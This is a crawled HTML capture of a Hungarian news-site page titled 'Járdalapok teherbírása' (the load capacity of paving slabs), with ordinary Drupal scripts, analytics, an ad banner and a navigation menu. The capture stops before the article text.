

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://civilhetes.net/jardalapok-teherbirasa-ezt-mindenkepp-tudnod-kell?qt-555_teszt=0
body_size: 18260
content:
<!DOCTYPE html>
<html lang="hu" dir="ltr
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"">
<head profile="http://www.w3.org/1999/xhtml/vocab">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="facebook-domain-verification" content="miu068l96qyvv1sx76w7w66v659n21" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://civilhetes.net/sites/default/files/logo_0_1.png" type="image/png" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://civilhetes.net/sites/default/files/kepek/jardalap-pixabay_0.jpg" />
<link rel="canonical" href="https://civilhetes.net/jardalapok-teherbirasa-ezt-mindenkepp-tudnod-kell" />
<link rel="shortlink" href="https://civilhetes.net/node/121499" />
<title>Járdalapok teherbírása: ezt mindenképp tudnod kell! | CIVILHETES</title>
<link type="text/css" rel="stylesheet" href="https://civilhetes.net/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://civilhetes.net/sites/default/files/css/css_Gcy8bGAdSAwOlY2uVYJoem9rz1zzbikMpk-5rpRl1dU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://civilhetes.net/sites/default/files/css/css_Oi0WNfnXNkymYbRFJC3-PYb11N6lXmuof9Xc98nQm5I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://civilhetes.net/sites/default/files/css/css_jBUtcGqn28Jx5QmYb-lgFODKCukHSTw42NXOquVVahs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://civilhetes.net/sites/default/files/css/css_RqbneRdlRK4pPUAUvG1NFJCMYqAA3FtT29eisihCyqI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://civilhetes.net/sites/default/files/css/css_vQWWa5DDiswvRO9okgHrxs6YFMQzNo_R6kfZ08a7UaU.css" media="all" />

<!--[if (IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="http://civilhetes.net/sites/all/themes/newsplus/ie9.css?t71q5t" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://civilhetes.net/sites/default/files/css/css_UOtMweqmnBUJ4ZihSceHIdMe8IAFTJJ0S69Ida4P8Pk.css" media="all" />
 <script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jQuery/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://civilhetes.net/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script type="text/javascript" src="https://civilhetes.net/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script type="text/javascript" src="https://civilhetes.net/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://civilhetes.net/misc/drupal.js?t71q5t"></script>
<script type="text/javascript" src="https://civilhetes.net/misc/form-single-submit.js?v=7.103"></script>
<script type="text/javascript" src="https://civilhetes.net/misc/progress.js?t71q5t"></script>
<script type="text/javascript" src="https://civilhetes.net/sites/default/files/languages/hu_8yUwxR3nbzZvQM0FmnCAjvaGx8YAYHLHaZvLL2uj8Lg.js?t71q5t"></script>
<script type="text/javascript" src="https://civilhetes.net/sites/all/themes/newsplus/js/magnific-popup/jquery.magnific-popup.js?t71q5t"></script>
<script type="text/javascript" src="https://civilhetes.net/sites/all/modules/quicktabs/js/quicktabs.js?t71q5t"></script>
<script type="text/javascript" src="https://civilhetes.net/sites/all/themes/newsplus/bootstrap/js/bootstrap.min.js?t71q5t"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
		$(window).scroll(function() {
			if($(this).scrollTop() != 0) {
				$("#toTop").fadeIn();	
			} else {
				$("#toTop").fadeOut();
			}
		});
		
		$("#toTop").click(function() {
			$("body,html").animate({scrollTop:0},800);
		});	
		
		});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

			var	preHeaderHeight = $("#pre-header").outerHeight(),
			headerTopHeight = $("#header-top").outerHeight(),
			headerHeight = $("#header").outerHeight();
			
			$(window).load(function() {
				if(($(window).width() > 767)) {
					$("body").addClass("fixed-header-enabled");
				} else {
					$("body").removeClass("fixed-header-enabled");
				}
			});

			$(window).resize(function() {
				if(($(window).width() > 767)) {
					$("body").addClass("fixed-header-enabled");
				} else {
					$("body").removeClass("fixed-header-enabled");
				}
			});

			$(window).scroll(function() {
			if(($(this).scrollTop() > preHeaderHeight+headerTopHeight+headerHeight) && ($(window).width() > 767)) {
				$("body").addClass("onscroll");

				if ($("#page-intro").length > 0) { 
 					$("#page-intro").css("marginTop", (headerHeight)+"px");
				} else {
					$("#page").css("marginTop", (headerHeight)+"px");
				}

			} else {
				$("body").removeClass("onscroll");
				$("#page,#page-intro").css("marginTop", (0)+"px");
			}
			});
		
		});
//--><!]]>
</script>
<script type="text/javascript" src="https://civilhetes.net/sites/all/themes/newsplus/js/meanmenu/jquery.meanmenu.fork.js?t71q5t"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {

			$("#main-navigation .sf-menu, #main-navigation .content>ul.menu, #main-navigation ul.main-menu").wrap("<div class='meanmenu-wrapper'></div>");
			$("#main-navigation .meanmenu-wrapper").meanmenu({
				meanScreenWidth: "767",
				meanRemoveAttrs: true,
				meanMenuContainer: "#header-inside",
				meanMenuClose: ""
			});	

			if ($("#pre-header .sf-menu").length>0 || $("#pre-header .content>ul.menu").length>0) {
				$("#pre-header .sf-menu, #pre-header .content>ul.menu").wrap("<div class='pre-header-meanmenu-wrapper'></div>");
				$("#pre-header .pre-header-meanmenu-wrapper").meanmenu({
					meanScreenWidth: "767",
					meanRemoveAttrs: true,
					meanMenuContainer: "#pre-header-inside",
					meanMenuClose: ""
				});
			}

			if ($("#header-top .sf-menu").length>0 || $("#header-top .content>ul.menu").length>0) {
				$("#header-top .sf-menu, #header-top .content>ul.menu").wrap("<div class='header-top-meanmenu-wrapper'></div>");
				$("#header-top .header-top-meanmenu-wrapper").meanmenu({
					meanScreenWidth: "767",
					meanRemoveAttrs: true,
					meanMenuContainer: "#header-top-inside",
					meanMenuClose: ""
				});
			}

		});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
		if ($(".view-titles .flexslider").length>0) {
			$(window).load(function() {
		        $(".view-titles .flexslider, .view-titles .view-content, .view-titles .more-link").fadeIn("slow");
				$(".view-titles .flexslider").flexslider({
				animation: "fade",             // Select your animation type, "fade" or "slide"
				slideshowSpeed: "5000",   // Set the speed of the slideshow cycling, in milliseconds
		        prevText: "",           
		        nextText: "",           
				pauseOnAction: false,
		        useCSS: false,
		        controlNav: false,
				directionNav: false
				});
				
			});
		}
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
		if (jQuery("#affix").length>0) {
			$(window).load(function() {

				var affixBottom = $("#footer").outerHeight(true) + $("#subfooter").outerHeight(true),
				affixTop = $("#affix").offset().top;

				if (jQuery(".view-mt-internal-banner").length>0) {
					var pageWidth = $("#page>.container").outerWidth();
					if (pageWidth == 1170) {
						affixTop = $("#affix").offset().top+610;
					} else {
						affixTop = $("#affix").offset().top+506;
					}
				}

				if (jQuery(".fixed-header-enabled").length>0 || jQuery(".logged-in").length>0) {
					$("#affix").affix({
				        offset: {
				          top: affixTop-65,
				          bottom: affixBottom+50
				        }
				    });
				} else {
					$("#affix").affix({
				        offset: {
				          top: affixTop-35,
				          bottom: affixBottom+50
				        }
				    });
				}

			});
		}
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	if (jQuery(".print-button").length>0) {
		function PrintElem() {
		
			var divToPrint = document.getElementById("printArea");
	    	var mywindow = window.open("","_blank","");
		               
	    	mywindow.document.write(divToPrint.innerHTML);
	    
			mywindow.document.close();
			mywindow.focus();
			mywindow.print();
			mywindow.close();
		}
	}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {
	if ($("#incfont").length>0 || $("#decfont").length>0 ) {

		(function () {
	    	
	    	$.fn.fontResize = function(options){
	    	
				var self = this;
				var increaseCount = 0;

				options.increaseBtn.on("click", function (e) {
		      	e.preventDefault();
					if(increaseCount < 3) {
					increaseCount++;
					} else {
					return false;
					}
					self.each(function(index, element){
					curSize= parseInt($(element).css("font-size")) * 1.1;
					if(increaseCount < 4) { $(element).css("font-size", curSize); }
					});
					console.log(increaseCount);
					return false;
				});

				options.decreaseBtn.on("click", function (e) {
		      	e.preventDefault();
					if(increaseCount > -2) {
					increaseCount--;
					} else {
					return false;
					}
					self.each(function(index, element){  
					curSize= parseInt($(element).css("font-size")) / 1.1;
					if(increaseCount > -3) { $(element).css("font-size", curSize); }
					});
					console.log(increaseCount);
					return false;
		    	});

			}

		})();

		$(window).load(function() {
			$(".node-content p, .node-content h1, .node-content h2, .node-content h3, .node-content h4, .node-content h5," +
				".node-content h6, .node-content a, .node-content ul, .node-content ol, .node-content input, .comment .submitted," +
				".node-content .node-info").fontResize({
				increaseBtn: $("#incfont"),
				decreaseBtn: $("#decfont")
			});
		});
	}
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {

        $(window).load(function () {
       		if ($(".post-progress").length>0){
	            var s = $(window).scrollTop(),
	            c = $(window).height(),
	            d = $(".node-content").outerHeight(),
	            e = $("#comments").outerHeight(true),
	            f = $(".node-footer").outerHeight(true),
	            g = $(".node-content").offset().top;

				if (jQuery(".view-mt-internal-banner").length>0) {
					var pageWidth = $("#page>.container").outerWidth();
					if (pageWidth == 1170) {
						g = g+610;
					} else {
						g = g+506;
					}
				}

	            var scrollPercent = (s / (d+g-c-e-f)) * 100;
                scrollPercent = Math.round(scrollPercent);

	            if (c >= (d+g-e-f)) { scrollPercent = 100; } else if (scrollPercent < 0) { scrollPercent = 0; } else if (scrollPercent > 100) { scrollPercent = 100; }

	            $(".post-progressbar").css("width", scrollPercent + "%");
	            $(".post-progress-value").html(scrollPercent + "%");
	        }
        });

        $(window).scroll(function () {
            if ($(".post-progress").length>0){
	            var s = $(window).scrollTop(),
	            c = $(window).height(),
	            d = $(".node-content").outerHeight(true),
	            e = $("#comments").outerHeight(true),
	            f = $(".node-footer").outerHeight(true),
	            g = $(".node-content").offset().top;

                var scrollPercent = (s / (d+g-c-e-f)) * 100;
                scrollPercent = Math.round(scrollPercent);
                
                if (c >= (d+g-e-f)) { scrollPercent = 100; }  else if (scrollPercent < 0) { scrollPercent = 0; } else if (scrollPercent > 100) { scrollPercent = 100; }
                
                $(".post-progressbar").css("width", scrollPercent + "%");
                $(".post-progress-value").html(scrollPercent + "%");
            }
        });	

	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {
		if ($(".view-feed").length > 0) {
		    if(!(window.location.href.indexOf("page") > 0)) {
    			$(".view-feed .views-row-1").addClass("latest-object");
    		} else {
    			$(".view-feed .view-header").addClass("hide");
    		}
    	}
	});
//--><!]]>
</script>
<script type="text/javascript" src="https://civilhetes.net/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t71q5t"></script>
<script type="text/javascript" src="https://civilhetes.net/sites/all/libraries/superfish/supposition.js?t71q5t"></script>
<script type="text/javascript" src="https://civilhetes.net/sites/all/libraries/superfish/superfish.js?t71q5t"></script>
<script type="text/javascript" src="https://civilhetes.net/sites/all/libraries/superfish/supersubs.js?t71q5t"></script>
<script type="text/javascript" src="https://civilhetes.net/sites/all/modules/superfish/superfish.js?t71q5t"></script>
<script type="text/javascript" src="https://civilhetes.net/sites/all/themes/newsplus/js/flexslider/jquery.flexslider.js?t71q5t"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"newsplus","theme_token":"9PZ8fAOIZioaHVUUF79S-WT0gYneEoi9vnOoUAv73Rg","js":{"0":1,"1":1,"\/\/ajax.aspnetcdn.com\/ajax\/jQuery\/jquery-1.9.1.min.js":1,"2":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form-single-submit.js":1,"misc\/progress.js":1,"public:\/\/languages\/hu_8yUwxR3nbzZvQM0FmnCAjvaGx8YAYHLHaZvLL2uj8Lg.js":1,"sites\/all\/themes\/newsplus\/js\/magnific-popup\/jquery.magnific-popup.js":1,"sites\/all\/modules\/quicktabs\/js\/quicktabs.js":1,"sites\/all\/themes\/newsplus\/bootstrap\/js\/bootstrap.min.js":1,"3":1,"4":1,"sites\/all\/themes\/newsplus\/js\/meanmenu\/jquery.meanmenu.fork.js":1,"5":1,"6":1,"7":1,"8":1,"9":1,"10":1,"11":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/newsplus\/js\/flexslider\/jquery.flexslider.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/newsplus\/js\/magnific-popup\/magnific-popup.css":1,"sites\/all\/modules\/quicktabs\/css\/quicktabs.css":1,"http:\/\/netdna.bootstrapcdn.com\/font-awesome\/4.1.0\/css\/font-awesome.css":1,"sites\/all\/themes\/newsplus\/js\/meanmenu\/meanmenu.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/newsplus\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/newsplus\/js\/flexslider\/flexslider.css":1,"sites\/all\/themes\/newsplus\/style.css":1,"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css":1,"sites\/all\/themes\/newsplus\/style-blue.css":1,"sites\/all\/themes\/newsplus\/fonts\/http\/opensans-font.css":1,"sites\/all\/themes\/newsplus\/fonts\/http\/sourcecodepro-font.css":1,"sites\/all\/themes\/newsplus\/fonts\/http\/ptsans-font.css":1,"sites\/all\/themes\/newsplus\/ie9.css":1,"sites\/all\/themes\/newsplus\/local.css":1}},"urlIsAjaxTrusted":{"\/jardalapok-teherbirasa-ezt-mindenkepp-tudnod-kell?qt-555_teszt=0":true},"superfish":{"4":{"id":"4","sf":{"pathLevels":"10","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":false,"dropShadows":false,"disableHI":false},"plugins":{"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}},"quicktabs":{"qt_555_teszt":{"name":"555_teszt","tabs":[{"bid":"views_delta_mt_latest-block_10","hide_title":1}],"urlIsAjaxTrusted":{"\/jardalapok-teherbirasa-ezt-mindenkepp-tudnod-kell?qt-555_teszt=0":true}}}});
//--><!]]>
</script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
<script type="text/javascript" src="https://netexs.com/netex.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5PZ4MJWVMF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5PZ4MJWVMF');
</script>
<!--ga
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9803592798412974"
     crossorigin="anonymous"></script>	
ga off-->
<script src="sites/all/libraries/jquery/jquery.min.js"></script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-121499 node-type-mt-post sff-6 slff-6 hff-34 pff-6 narrow-sidebar" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ugrás a tartalomra</a>
  </div>
    <div id="toTop"><i class="fa fa-play-circle fa-rotate-270"></i></div>


<!-- #header-top -->
<header id="header-top" role="banner" class="clearfix">
    <div class="container">

        <!-- #header-top-inside -->
        <div id="header-top-inside" class="clearfix">
            <div class="row">
            
                <div class="col-md-6">
                    <!-- #header-top-left -->
                    <div id="header-top-left" class="clearfix">
                        <div class="header-top-area">

                            <div id="logo-and-site-name-wrapper" class="clearfix">
                                                                <div id="logo">
                                <a href="/" title="Címlap" rel="home"> <img src="https://civilhetes.net/sites/default/files/logo_4.png" alt="Címlap" /> </a>
                                </div>
                                                                
                                                                <div id="site-name">
                                <a href="/" title="Címlap">CIVILHETES</a>
                                </div>
                                                                
                                                            </div>
                            
                            
                        </div>
                    </div>
                    <!-- EOF:#header-top-left -->
                </div>
            
            
                                <div class="col-md-6">
                    <!-- #header-top-right -->
                    <div id="header-top-right" class="clearfix">
                        <div class="header-top-area">                    
                              <div class="region region-header-top-right">
    <div id="block-block-154" class="block block-block clearfix">

    
  <div class="content">
    <div id="netex390" class="netexBlock"></div>
<p><a href="https://treffordlemon.com" target="_blank"><img src="https://civilhetes.net/images/468x60a.gif" border="0"></a></p>
  </div>
</div>
  </div>
                        </div>
                    </div>
                    <!-- EOF:#header-top-right -->
                </div>
                            
            </div>
        </div>
        <!-- EOF: #header-top-inside -->

    </div>
</header>
<!-- EOF: #header-top -->

<!-- #header -->
<header id="header">
</div>
    <div class="container">
        
        <!-- #header-inside -->
        <div id="header-inside" class="clearfix">
            <div class="row">
                <div class="header-area">

                    <div class="col-md-8">
                        <!-- #header-inside-left -->
                        <div id="header-inside-left" class="clearfix">
                            <!-- #main-navigation -->
                            <div id="main-navigation" class="clearfix">
                                <nav role="navigation"> 
                                                                          <div class="region region-navigation">
    <div id="block-superfish-4" class="block block-superfish clearfix">

    
  <div class="content">
    <ul id="superfish-4" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-7 sf-parent-items-5 sf-single-items-2"><li id="menu-722-4" class="first odd sf-item-1 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/r/kultura" class="sf-depth-1 menuparent">Kultúra</a><ul><li id="menu-2342-4" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/kultura/film" class="sf-depth-2">Film</a></li><li id="menu-19388-4" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/kultura/zene" title="" class="sf-depth-2">Zene</a></li></ul></li><li id="menu-723-4" class="middle even sf-item-2 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/r/tudomany" class="sf-depth-1 menuparent">Tudomány</a><ul><li id="menu-727-4" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/tudomany/technika" class="sf-depth-2">Technika</a></li><li id="menu-728-4" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/tudomany/kutyu" class="sf-depth-2">Kütyü</a></li></ul></li><li id="menu-719-4" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/gazdasag" class="sf-depth-1">Gazdaság</a></li><li id="menu-724-4" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-0 sf-single-children-7 menuparent"><a href="/r/eletmod" class="sf-depth-1 menuparent">Életmód</a><ul><li id="menu-218-4" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/eletmod/program" class="sf-depth-2">Program</a></li><li id="menu-730-4" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/eletmod/egeszseg" class="sf-depth-2">Egészség</a></li><li id="menu-731-4" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/eletmod/sport" class="sf-depth-2">Sport</a></li><li id="menu-732-4" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/eletmod/gasztro" class="sf-depth-2">Gasztro</a></li><li id="menu-733-4" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/eletmod/jatek" class="sf-depth-2">Játék</a></li><li id="menu-26431-4" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/eletmod/kornyezet" class="sf-depth-2">Környezet</a></li><li id="menu-2353-4" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/allati" class="sf-depth-2">Állati</a></li></ul></li><li id="menu-726-4" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/minden-mas/fiatal" class="sf-depth-1">Fiatal</a></li><li id="menu-745-4" class="middle even sf-item-6 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/minden-mas/video" class="sf-depth-1 menuparent">Videó</a><ul><li id="menu-17995-4" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/video/lanctv" class="sf-depth-2">Lánc TV</a></li></ul></li><li id="menu-2352-4" class="last odd sf-item-7 sf-depth-1 sf-total-children-4 sf-parent-children-3 sf-single-children-1 menuparent"><a href="/minden-mas" class="sf-depth-1 menuparent">+</a><ul><li id="menu-715-4" class="first odd sf-item-1 sf-depth-2 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/belfold" class="sf-depth-2 menuparent">Belföld</a><ul><li id="menu-716-4" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/belfold/esztergom" title="" class="sf-depth-3">Esztergom</a></li><li id="menu-2182-4" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/belfold/budapest" title="" class="sf-depth-3">Budapest</a></li><li id="menu-990-4" class="last odd sf-item-3 sf-depth-3 sf-no-children"><a href="/hiroshir" title="Híröshír" class="sf-depth-3">Híröshír</a></li></ul></li><li id="menu-718-4" class="middle even sf-item-2 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/kulfold" class="sf-depth-2 menuparent">Külföld</a><ul><li id="menu-736-4" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="/kulfold/hataron-tul" class="sf-depth-3">Határon túl</a></li></ul></li><li id="menu-720-4" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/velemeny" class="sf-depth-2">Vélemény</a></li><li id="menu-725-4" class="last even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/minden-mas/bulvar" class="sf-depth-2 menuparent">Bulvár</a><ul><li id="menu-734-4" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/bulvar/sztar" class="sf-depth-3">Sztár</a></li><li id="menu-735-4" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/bulvar/kek" class="sf-depth-3">Kék</a></li><li id="menu-405-4" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/minden-mas/rejtely" class="sf-depth-3">Rejtély</a></li><li id="menu-406-4" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="/minden-mas/konteo" class="sf-depth-3">Konteó</a></li><li id="menu-407-4" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="/minden-mas/foldon-kivul" class="sf-depth-3">Földön kívül</a></li></ul></li></ul></li></ul>  </div>
</div>
  </div>
                                                                    </nav>
                            </div>
                            <!-- EOF: #main-navigation -->
                        </div>
                        <!-- EOF:#header-inside-left -->
                    </div>

                                    
                    <div class="col-md-4">
                        <!-- #header-inside-right -->
                        <div id="header-inside-right" class="clearfix">
                          <div class="region region-header">
    <div id="block-block-8" class="block block-block clearfix">

    
  <div class="content">
    <div class="navigation-social-bookmarks">
<ul class="social-bookmarks">
<li>
<a href="https://www.facebook.com/pg/civilhetes/posts/?ref=page_internal" target="_blank"><i class="fab fa-facebook"></i></a>
</li>
<li>
<a href="http://coub.com/civilhetes" target="_blank"><i class="far fa-grin"></i></a></li>    
<li><a href="https://twitter.com/civilhetes/" target="_blank"><i class="fab fa-twitter"></i></a></li>                    
</ul>
<div class="dropdown search-bar block-search">
<a data-toggle="dropdown" href="#" class="trigger"></a>
<ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">
<li><form action="/jardalapok-teherbirasa-ezt-mindenkepp-tudnod-kell?qt-555_teszt=0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Keresés űrlap</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Bármire kereshet...&#039;;}" onfocus="if (this.value == &#039;Bármire kereshet...&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Bármire kereshet..." size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input value="" type="submit" id="edit-submit" name="op" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-UJ3IETVW4vICm65hFgYpB6f1utrHOiqkkQ5N8crE8jI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></li>
</ul>
</div>
 </div>  </div>
</div>
  </div>
                        </div>
                        <!-- EOF:#header-inside-right -->                        
                    </div>
                                        
                </div>
            </div>
        </div>
        <!-- EOF: #header-inside -->

    </div>
</header>
<!-- EOF: #header -->

 
<!-- #page-intro -->
<div id="page-intro" class="clearfix">
    
    <div class="container">
        <div class="row">
            
